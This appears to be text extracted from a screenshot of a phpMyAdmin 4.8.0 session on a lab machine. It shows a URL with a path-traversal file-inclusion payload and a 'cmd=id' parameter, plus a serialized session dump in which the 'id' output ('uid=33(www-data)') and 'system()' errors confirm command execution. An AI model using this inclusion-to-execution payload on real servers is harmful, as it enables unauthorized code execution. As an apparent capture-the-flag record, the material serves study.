 10.10.10.143/phpmyadmin/index.php?cmd=id&target=db_sql.php%3f/../../../../../var/lib/php/
burp
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication More
PMA_token |s:16:"!Faeg=4E5g_kQ6`";browser_access_time|a:1:{s:7:"default";i:1561706717;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.0";
s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;
s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:0;
s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork";b:0;s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:"user";
N;s:2:"db";N;}}cache|a:2:{s:16:"server_1_DBadmin";a:16:{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";
b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;
s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";
a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";
s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profilin
{s:15:"userprefs_mtime";i:1561706687;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;}}encryption_key|s:32:"x +�c6�>J��j��
#E��n�/��@���3";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console
/Mode";s:8:"collapse";}s:2:"ts";i:1561706717;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:12:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"5674d32898b26a9e578dbda7bc892914";a:8:{s:3:"sql";s:38:"SELECT 'uid=33(www-data)
gid=33(www-data) groups=33(www-data)
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_bin
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:38:"SELECT 'uid=33(www-data) gid=33(www-data) groups=33(www-data) '";}}prev_errors|a:2:
{s:32:"47c7c21aec4a8cd2ff0dde122afe2205";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:78:"./../../../../../../var/lib/php/sessions
/sess_e3qctegac4saf72rocbl1541j26u7mqm";s:7:"*line";i:2;s:12:"*backtrace";a:1:{i:0;a:4:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;s:78:"./../../../../../../var/lib/php/sessions
/sess_e3qctegac4saf72rocbl1541j26u7mqm";}}}s:16:"*hide_location";b:0;s:9:"*number";i:8;s:9:"*string";s:0:"";s:10:"*message";s:20:"Undefined index:
cmd";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"47c7c21aec4a8cd2ff0dde122afe2205";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:
{}}s:32:"b2e2b5f7bf48d60f34ae2f6454f42131";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:78:"./../../../../../../var/lib/php/sessions
/sess_e3qctegac4saf72rocbl1541j26u7mqm";s:7:"*line";i:2;s:12:"*backtrace";a:2:{i:0;a:4:{s:4:"file";s:78:"./../../../../../../var/lib/php/sessions
/sess_e3qctegac4saf72rocbl1541j26u7mqm";s:4:"line";i:2;s:8:"function";s:6:"system";s:4:"args";a:1:{i:0;s:9:"string ''";}}i:1;a:4:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;s:78:"./../../../../../../var/lib/php/sessions
/sess_e3qctegac4saf72rocbl1541j26u7mqm";}}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:40:"system(): Cannot
execute a blank command";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"b2e2b5f7bf48d60f34ae2f6454f42131";s:9:"*params";a:0:
{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}